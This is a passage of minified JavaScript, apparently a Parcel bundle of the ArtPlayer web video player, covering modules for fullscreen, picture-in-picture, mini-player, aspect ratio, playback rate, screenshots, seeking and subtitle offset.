c=0;c<s.layers.length;c++)this.add(s.layers[c])}}i.default=e},{"./utils/component":"idCEj","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],bMjWd:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./utils"),p=a("./utils/component"),e=r.interopDefault(p);class o extends e.default{constructor(s){super(s),this.name="loading",(0,t.append)(s.template.$loading,s.icons.loading)}}i.default=o},{"./utils":"aBlEo","./utils/component":"idCEj","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],k1nkQ:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./utils"),p=a("./utils/component"),e=r.interopDefault(p);class o extends e.default{constructor(s){super(s),this.name="mask";let{template:l,icons:c,events:d}=s,u=(0,t.append)(l.$state,c.state),m=(0,t.append)(l.$state,c.error);(0,t.setStyle)(m,"display","none"),s.on("destroy",()=>{(0,t.setStyle)(u,"display","none"),(0,t.setStyle)(m,"display",null)}),d.proxy(l.$state,"click",()=>s.play())}}i.default=o},{"./utils":"aBlEo","./utils/component":"idCEj","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fPVaU:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var r=a("./utils");i.default=class{constructor(t){this.art=t,this.timer=null}set show(t){let{constructor:p,template:{$player:e,$noticeInner:o}}=this.art;t?(o.textContent=t instanceof Error?t.message.trim():t,(0,r.addClass)(e,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{o.textContent="",(0,r.removeClass)(e,"art-notice-show")},p.NOTICE_TIME)):(0,r.removeClass)(e,"art-notice-show")}get show(){let{template:{$player:t}}=this.art;return t.classList.contains("art-notice-show")}}},{"./utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],uR0Sw:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./airplayMix"),p=r.interopDefault(t),e=a("./aspectRatioMix"),o=r.interopDefault(e),n=a("./attrMix"),s=r.interopDefault(n),l=a("./autoHeightMix"),c=r.interopDefault(l),d=a("./autoSizeMix"),u=r.interopDefault(d),m=a("./cssVarMix"),y=r.interopDefault(m),x=a("./currentTimeMix"),f=r.interopDefault(x),g=a("./durationMix"),w=r.interopDefault(g),j=a("./eventInit"),E=r.interopDefault(j),S=a("./flipMix"),$=r.interopDefault(S),C=a("./fullscreenMix"),M=r.interopDefault(C),R=a("./fullscreenWebMix"),D=r.interopDefault(R),k=a("./loadedMix"),b=r.interopDefault(k),I=a("./miniMix"),T=r.interopDefault(I),F=a("./optionInit"),A=r.interopDefault(F),L=a("./pauseMix"),z=r.interopDefault(L),_=a("./pipMix"),P=r.interopDefault(_),O=a("./playbackRateMix"),N=r.interopDefault(O),U=a("./playedMix"),Q=r.interopDefault(U),tt=a("./playingMix"),et=r.interopDefault(tt),rt=a("./playMix"),at=r.interopDefault(rt),Y=a("./posterMix"),H=r.interopDefault(Y),ot=a("./qualityMix"),Z=r.interopDefault(ot),it=a("./rectMix"),W=r.interopDefault(it),q=a("./screenshotMix"),ct=r.interopDefault(q),X=a("./seekMix"),G=r.interopDefault(X),K=a("./stateMix"),J=r.interopDefault(K),V=a("./subtitleOffsetMix"),nt=r.interopDefault(V),lt=a("./switchMix"),st=r.interopDefault(lt),pt=a("./themeMix"),ut=r.interopDefault(pt),dt=a("./thumbnailsMix"),ft=r.interopDefault(dt),ht=a("./toggleMix"),mt=r.interopDefault(ht),gt=a("./typeMix"),vt=r.interopDefault(gt),yt=a("./urlMix"),bt=r.interopDefault(yt),xt=a("./volumeMix"),wt=r.interopDefault(xt);i.default=class{constructor(B){(0,bt.default)(B),(0,s.default)(B),(0,at.default)(B),(0,z.default)(B),(0,mt.default)(B),(0,G.default)(B),(0,wt.default)(B),(0,f.default)(B),(0,w.default)(B),(0,st.default)(B),(0,N.default)(B),(0,o.default)(B),(0,ct.default)(B),(0,M.default)(B),(0,D.default)(B),(0,P.default)(B),(0,b.default)(B),(0,Q.default)(B),(0,et.default)(B),(0,u.default)(B),(0,W.default)(B),(0,$.default)(B),(0,T.default)(B),(0,H.default)(B),(0,c.default)(B),(0,y.default)(B),(0,ut.default)(B),(0,vt.default)(B),(0,J.default)(B),(0,nt.default)(B),(0,p.default)(B),(0,Z.default)(B),(0,ft.default)(B),(0,E.default)(B),(0,A.default)(B)}}},{"./airplayMix":"d8BTB","./aspectRatioMix":"aQNJl","./attrMix":"5DA9e","./autoHeightMix":"1swKn","./autoSizeMix":"lSbiD","./cssVarMix":"32Hp1","./currentTimeMix":"kfZbu","./durationMix":"eV1ag","./eventInit":"f8NQq","./flipMix":"ea3Qm","./fullscreenMix":"ffXE3","./fullscreenWebMix":"8tarF","./loadedMix":"f9syH","./miniMix":"dLuS7","./optionInit":"d1F69","./pauseMix":"kewk9","./pipMix":"4XzDs","./playbackRateMix":"jphfi","./playedMix":"iNpeS","./playingMix":"aBIWL","./playMix":"hRBri","./posterMix":"fgfXC","./qualityMix":"17rUP","./rectMix":"55qzI","./screenshotMix":"bC6TG","./seekMix":"j8GRO","./stateMix":"cn7iR","./subtitleOffsetMix":"2k4nP","./switchMix":"6SU6j","./themeMix":"7iMuh","./thumbnailsMix":"6P0RS","./toggleMix":"eNi78","./typeMix":"7AUBD","./urlMix":"cnlLL","./volumeMix":"iX66j","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],d8BTB:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,notice:n,proxy:s,template:{$video:l}}=e,c=!0;window.WebKitPlaybackTargetAvailabilityEvent&&l.webkitShowPlaybackTargetPicker?s(l,"webkitplaybacktargetavailabilitychanged",d=>{switch(d.availability){case"available":c=!0;break;case"not-available":c=!1}}):c=!1,(0,t.def)(e,"airplay",{value(){c?(l.webkitShowPlaybackTargetPicker(),e.emit("airplay")):n.show=o.get("AirPlay Not Available")}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],aQNJl:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,notice:n,template:{$video:s,$player:l}}=e;(0,t.def)(e,"aspectRatio",{get:()=>l.dataset.aspectRatio||"default",set(c){if(c||(c="default"),c==="default")(0,t.setStyle)(s,"width",null),(0,t.setStyle)(s,"height",null),(0,t.setStyle)(s,"margin",null),delete l.dataset.aspectRatio;else{let d=c.split(":").map(Number),{clientWidth:u,clientHeight:m}=l,y=d[0]/d[1];u/m>y?((0,t.setStyle)(s,"width",`${y*m}px`),(0,t.setStyle)(s,"height","100%"),(0,t.setStyle)(s,"margin","0 auto")):((0,t.setStyle)(s,"width","100%"),(0,t.setStyle)(s,"height",`${u/y}px`),(0,t.setStyle)(s,"margin","auto 0")),l.dataset.aspectRatio=c}n.show=`${o.get("Aspect Ratio")}: ${c==="default"?o.get("Default"):c}`,e.emit("aspectRatio",c)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"5DA9e":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$video:o}}=e;(0,t.def)(e,"attr",{value(n,s){if(s===void 0)return o[n];o[n]=s}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"1swKn":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$container:o,$video:n}}=e;(0,t.def)(e,"autoHeight",{value(){let{clientWidth:s}=o,{videoHeight:l,videoWidth:c}=n,d=s/c*l;(0,t.setStyle)(o,"height",`${d}px`),e.emit("autoHeight",d)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],lSbiD:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{$container:o,$player:n,$video:s}=e.template;(0,t.def)(e,"autoSize",{value(){let{videoWidth:l,videoHeight:c}=s,{width:d,height:u}=(0,t.getRect)(o),m=l/c;d/u>m?((0,t.setStyle)(n,"width",`${u*m/d*100}%`),(0,t.setStyle)(n,"height","100%")):((0,t.setStyle)(n,"width","100%"),(0,t.setStyle)(n,"height",`${d/m/u*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"32Hp1":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{$player:o}=e.template;(0,t.def)(e,"cssVar",{value:(n,s)=>s?o.style.setProperty(n,s):getComputedStyle(o).getPropertyValue(n)})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],kfZbu:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{$video:o}=e.template;(0,t.def)(e,"currentTime",{get:()=>o.currentTime||0,set:n=>{Number.isNaN(n=Number.parseFloat(n))||(o.currentTime=(0,t.clamp)(n,0,e.duration))}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eV1ag:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"duration",{get:()=>{let{duration:o}=e.template.$video;return o===1/0?0:o||0}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],f8NQq:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>o);var t=a("../config"),p=r.interopDefault(t),e=a("../utils");function o(n){let{i18n:s,notice:l,option:c,constructor:d,proxy:u,template:{$player:m,$video:y,$poster:x}}=n,f=0;for(let g=0;g<p.default.events.length;g++)u(y,p.default.events[g],w=>{n.emit(`video:${w.type}`,w)});n.on("video:canplay",()=>{f=0,n.loading.show=!1}),n.once("video:canplay",()=>{n.loading.show=!1,n.controls.show=!0,n.mask.show=!0,n.isReady=!0,n.emit("ready")}),n.on("video:ended",()=>{c.loop?(n.seek=0,n.play(),n.controls.show=!1,n.mask.show=!1):(n.controls.show=!0,n.mask.show=!0)}),n.on("video:error",async g=>{f<d.RECONNECT_TIME_MAX?(await(0,e.sleep)(d.RECONNECT_SLEEP_TIME),f+=1,n.url=c.url,l.show=`${s.get("Reconnect")}: ${f}`,n.emit("error",g,f)):(n.mask.show=!0,n.loading.show=!1,n.controls.show=!0,(0,e.addClass)(m,"art-error"),await(0,e.sleep)(d.RECONNECT_SLEEP_TIME),l.show=s.get("Video Load Failed"))}),n.on("video:loadedmetadata",()=>{n.emit("resize"),e.isMobile&&(n.loading.show=!1,n.controls.show=!0,n.mask.show=!0)}),n.on("video:loadstart",()=>{n.loading.show=!0,n.mask.show=!1,n.controls.show=!0}),n.on("video:pause",()=>{n.controls.show=!0,n.mask.show=!0}),n.on("video:play",()=>{n.mask.show=!1,(0,e.setStyle)(x,"display","none")}),n.on("video:playing",()=>{n.mask.show=!1}),n.on("video:progress",()=>{n.playing&&(n.loading.show=!1)}),n.on("video:seeked",()=>{n.loading.show=!1,n.mask.show=!0}),n.on("video:seeking",()=>{n.loading.show=!0,n.mask.show=!1}),n.on("video:timeupdate",()=>{n.mask.show=!1}),n.on("video:waiting",()=>{n.loading.show=!0,n.mask.show=!1})}},{"../config":"eJfh8","../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ea3Qm:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$player:o},i18n:n,notice:s}=e;(0,t.def)(e,"flip",{get:()=>o.dataset.flip||"normal",set(l){l||(l="normal"),l==="normal"?delete o.dataset.flip:o.dataset.flip=l,s.show=`${n.get("Video Flip")}: ${n.get((0,t.capitalize)(l))}`,e.emit("flip",l)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ffXE3:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>o);var t=a("../libs/screenfull"),p=r.interopDefault(t),e=a("../utils");function o(n){let{i18n:s,notice:l,template:{$video:c,$player:d}}=n;n.once("video:loadedmetadata",()=>{p.default.isEnabled?(p.default.on("change",()=>{n.emit("fullscreen",p.default.isFullscreen),p.default.isFullscreen?(n.state="fullscreen",(0,e.addClass)(d,"art-fullscreen")):(0,e.removeClass)(d,"art-fullscreen"),n.emit("resize")}),p.default.on("error",u=>{n.emit("fullscreenError",u)}),(0,e.def)(n,"fullscreen",{get:()=>p.default.isFullscreen,async set(u){u?await p.default.request(d):await p.default.exit()}})):c.webkitSupportsFullscreen?(n.on("document:webkitfullscreenchange",()=>{n.emit("fullscreen",n.fullscreen),n.emit("resize")}),(0,e.def)(n,"fullscreen",{get:()=>document.fullscreenElement===c,set(u){u?(n.state="fullscreen",c.webkitEnterFullscreen()):c.webkitExitFullscreen()}})):(0,e.def)(n,"fullscreen",{get:()=>!1,set(){l.show=s.get("Fullscreen Not Supported")}}),(0,e.def)(n,"fullscreen",(0,e.get)(n,"fullscreen"))})}},{"../libs/screenfull":"iSPAQ","../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],iSPAQ:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let r=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t=(()=>{if(typeof document>"u")return!1;let o=r[0],n={};for(let s of r)if(s[1]in document){for(let[l,c]of s.entries())n[o[l]]=c;return n}return!1})(),p={change:t.fullscreenchange,error:t.fullscreenerror},e={request:(o=document.documentElement,n)=>new Promise((s,l)=>{let c=()=>{e.off("change",c),s()};e.on("change",c);let d=o[t.requestFullscreen](n);d instanceof Promise&&d.then(c).catch(l)}),exit:()=>new Promise((o,n)=>{if(!e.isFullscreen)return void o();let s=()=>{e.off("change",s),o()};e.on("change",s);let l=document[t.exitFullscreen]();l instanceof Promise&&l.then(s).catch(n)}),toggle:(o,n)=>e.isFullscreen?e.exit():e.request(o,n),onchange(o){e.on("change",o)},onerror(o){e.on("error",o)},on(o,n){let s=p[o];s&&document.addEventListener(s,n,!1)},off(o,n){let s=p[o];s&&document.removeEventListener(s,n,!1)},raw:t};Object.defineProperties(e,{isFullscreen:{get:()=>!!document[t.fullscreenElement]},element:{enumerable:!0,get:()=>document[t.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[t.fullscreenEnabled]}}),i.default=e},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"8tarF":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{constructor:o,template:{$container:n,$player:s}}=e,l="";(0,t.def)(e,"fullscreenWeb",{get:()=>(0,t.hasClass)(s,"art-fullscreen-web"),set(c){c?(l=s.style.cssText,o.FULLSCREEN_WEB_IN_BODY&&(0,t.append)(document.body,s),e.state="fullscreenWeb",(0,t.setStyle)(s,"width","100%"),(0,t.setStyle)(s,"height","100%"),(0,t.addClass)(s,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(o.FULLSCREEN_WEB_IN_BODY&&(0,t.append)(n,s),l&&(s.style.cssText=l,l=""),(0,t.removeClass)(s,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],f9syH:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{$video:o}=e.template;(0,t.def)(e,"loaded",{get:()=>e.loadedTime/o.duration}),(0,t.def)(e,"loadedTime",{get:()=>o.buffered.length?o.buffered.end(o.buffered.length-1):0})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],dLuS7:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{icons:o,proxy:n,storage:s,template:{$player:l,$video:c}}=e,d=!1,u=0,m=0;function y(){let{$mini:g}=e.template;g&&((0,t.removeClass)(l,"art-mini"),(0,t.setStyle)(g,"display","none"),l.prepend(c),e.emit("mini",!1))}function x(g,w){e.playing?((0,t.setStyle)(g,"display","none"),(0,t.setStyle)(w,"display","flex")):((0,t.setStyle)(g,"display","flex"),(0,t.setStyle)(w,"display","none"))}function f(){let{$mini:g}=e.template,w=(0,t.getRect)(g),j=window.innerHeight-w.height-50,E=window.innerWidth-w.width-50;s.set("top",j),s.set("left",E),(0,t.setStyle)(g,"top",`${j}px`),(0,t.setStyle)(g,"left",`${E}px`)}(0,t.def)(e,"mini",{get:()=>(0,t.hasClass)(l,"art-mini"),set(g){if(g){e.state="mini",(0,t.addClass)(l,"art-mini");let w=(function(){let{$mini:S}=e.template;if(S)return(0,t.append)(S,c),(0,t.setStyle)(S,"display","flex");{let $=(0,t.createElement)("div");(0,t.addClass)($,"art-mini-popup"),(0,t.append)(document.body,$),e.template.$mini=$,(0,t.append)($,c);let C=(0,t.append)($,'<div class="art-mini-close"></div>');(0,t.append)(C,o.close),n(C,"click",y);let M=(0,t.append)($,'<div class="art-mini-state"></div>'),R=(0,t.append)(M,o.play),D=(0,t.append)(M,o.pause);return n(R,"click",()=>e.play()),n(D,"click",()=>e.pause()),x(R,D),e.on("video:playing",()=>x(R,D)),e.on("video:pause",()=>x(R,D)),e.on("video:timeupdate",()=>x(R,D)),n($,"mousedown",k=>{d=k.button===0,u=k.pageX,m=k.pageY}),e.on("document:mousemove",k=>{if(d){(0,t.addClass)($,"art-mini-dragging");let b=k.pageX-u,I=k.pageY-m;(0,t.setStyle)($,"transform",`translate(${b}px, ${I}px)`)}}),e.on("document:mouseup",()=>{if(d){d=!1,(0,t.removeClass)($,"art-mini-dragging");let k=(0,t.getRect)($);s.set("left",k.left),s.set("top",k.top),(0,t.setStyle)($,"left",`${k.left}px`),(0,t.setStyle)($,"top",`${k.top}px`),(0,t.setStyle)($,"transform",null)}}),$}})(),j=s.get("top"),E=s.get("left");typeof j=="number"&&typeof E=="number"?((0,t.setStyle)(w,"top",`${j}px`),(0,t.setStyle)(w,"left",`${E}px`),(0,t.isInViewport)(w)||f()):f(),e.emit("mini",!0)}else y()}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],d1F69:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{option:o,storage:n,template:{$video:s,$poster:l}}=e;for(let d in o.moreVideoAttr)e.attr(d,o.moreVideoAttr[d]);o.muted&&(e.muted=o.muted),o.volume&&(s.volume=(0,t.clamp)(o.volume,0,1));let c=n.get("volume");for(let d in typeof c=="number"&&(s.volume=(0,t.clamp)(c,0,1)),o.poster&&(0,t.setStyle)(l,"backgroundImage",`url(${o.poster})`),o.autoplay&&(s.autoplay=o.autoplay),o.playsInline&&(s.playsInline=!0,s["webkit-playsinline"]=!0),o.theme&&(o.cssVar["--art-theme"]=o.theme),o.cssVar)e.cssVar(d,o.cssVar[d]);e.url=o.url}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],kewk9:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$video:o},i18n:n,notice:s}=e;(0,t.def)(e,"pause",{value(){let l=o.pause();return s.show=n.get("Pause"),e.emit("pause"),l}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"4XzDs":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,notice:n,template:{$video:s}}=e;if(document.pictureInPictureEnabled){let{template:{$video:l},proxy:c,notice:d}=e;l.disablePictureInPicture=!1,(0,t.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(u){u?(e.state="pip",l.requestPictureInPicture().catch(m=>{throw d.show=m,m})):document.exitPictureInPicture().catch(m=>{throw d.show=m,m})}}),c(l,"enterpictureinpicture",()=>{e.emit("pip",!0)}),c(l,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(s.webkitSupportsPresentationMode){let{$video:l}=e.template;l.webkitSetPresentationMode("inline"),(0,t.def)(e,"pip",{get:()=>l.webkitPresentationMode==="picture-in-picture",set(c){c?(e.state="pip",l.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(l.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,t.def)(e,"pip",{get:()=>!1,set(){n.show=o.get("PIP Not Supported")}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jphfi:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$video:o},i18n:n,notice:s}=e;(0,t.def)(e,"playbackRate",{get:()=>o.playbackRate,set(l){l?l!==o.playbackRate&&(o.playbackRate=l,s.show=`${n.get("Rate")}: ${l===1?n.get("Normal"):`${l}x`}`):e.playbackRate=1}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],iNpeS:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],aBIWL:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{$video:o}=e.template;(0,t.def)(e,"playing",{get:()=>typeof o.playing=="boolean"?o.playing:o.currentTime>0&&!o.paused&&!o.ended&&o.readyState>2})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],hRBri:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,notice:n,option:s,constructor:{instances:l},template:{$video:c}}=e;(0,t.def)(e,"play",{async value(){let d=await c.play();if(n.show=o.get("Play"),e.emit("play"),s.mutex)for(let u=0;u<l.length;u++){let m=l[u];m!==e&&m.pause()}return d}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fgfXC:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$poster:o}}=e;(0,t.def)(e,"poster",{get:()=>{try{return o.style.backgroundImage.match(/"(.*)"/)[1]}catch{return""}},set(n){(0,t.setStyle)(o,"backgroundImage",`url(${n})`)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"17rUP":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"quality",{set(o){let{controls:n,notice:s,i18n:l}=e,c=o.find(d=>d.default)||o[0];n.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:c?.html||"",selector:o,onSelect:async d=>(await e.switchQuality(d.url),s.show=`${l.get("Switch Video")}: ${d.html}`,d.html)})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"55qzI":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"rect",{get:()=>(0,t.getRect)(e.template.$player)});let o=["bottom","height","left","right","top","width"];for(let n=0;n<o.length;n++){let s=o[n];(0,t.def)(e,s,{get:()=>e.rect[s]})}(0,t.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,t.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],bC6TG:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{notice:o,template:{$video:n}}=e,s=(0,t.createElement)("canvas");(0,t.def)(e,"getDataURL",{value:()=>new Promise((l,c)=>{try{s.width=n.videoWidth,s.height=n.videoHeight,s.getContext("2d").drawImage(n,0,0),l(s.toDataURL("image/png"))}catch(d){o.show=d,c(d)}})}),(0,t.def)(e,"getBlobUrl",{value:()=>new Promise((l,c)=>{try{s.width=n.videoWidth,s.height=n.videoHeight,s.getContext("2d").drawImage(n,0,0),s.toBlob(d=>{l(URL.createObjectURL(d))})}catch(d){o.show=d,c(d)}})}),(0,t.def)(e,"screenshot",{value:async l=>{let c=await e.getDataURL(),d=l||`artplayer_${(0,t.secondToTime)(n.currentTime)}`;return(0,t.download)(c,`${d}.png`),e.emit("screenshot",c),c}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],j8GRO:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{notice:o}=e;(0,t.def)(e,"seek",{set(n){e.currentTime=n,e.duration&&(o.show=`${(0,t.secondToTime)(e.currentTime)} / ${(0,t.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,t.def)(e,"forward",{set(n){e.seek=e.currentTime+n}}),(0,t.def)(e,"backward",{set(n){e.seek=e.currentTime-n}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],cn7iR:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let o=["mini","pip","fullscreen","fullscreenWeb"];(0,t.def)(e,"state",{get:()=>o.find(n=>e[n])||"standard",set(n){for(let s=0;s<o.length;s++){let l=o[s];l!==n&&e[l]&&(e[l]=!1)}}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"2k4nP":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{notice:o,i18n:n,template:s}=e;(0,t.def)(e,"subtitleOffset",{get:()=>s.$track?.offset||0,set(l){let{cues:c}=e.subtitle;if(!s.$track||c.length===0)return;let d=(0,t.clamp)(l,-10,10);s.$track.offset=d;for(let u=0;u<c.length;u++){let m=c[u];m.originalStartTime=m.originalStartTime??m.startTime,m.originalEndTime=m.originalEndTime??m.endTime,m.startTime=(0,t.clamp)(m.originalStartTime+d,0,e.duration),m.endTime=(0,t.clamp)(m.originalEndTime+d,0,e.duration)}e.subtitle.update(),o.show=`${n.get("Subtitle Offset")}: ${l}s`,e.emit("subtitleOffset",l)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"6SU6j":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){function o(n,s){return new Promise((l,c)=>{if(n===e.url)return;let{playing:d,aspectRatio:u,playbackRate:m}=e;e.pause(),e.url=n,e.notice.show="",e.once("video:error",c),e.once("video:loadedmetadata",()=>{e.currentTime=s}),e.once("video:canplay",async()=>{e.playbackRate=m,e.aspectRatio=u,d&&await 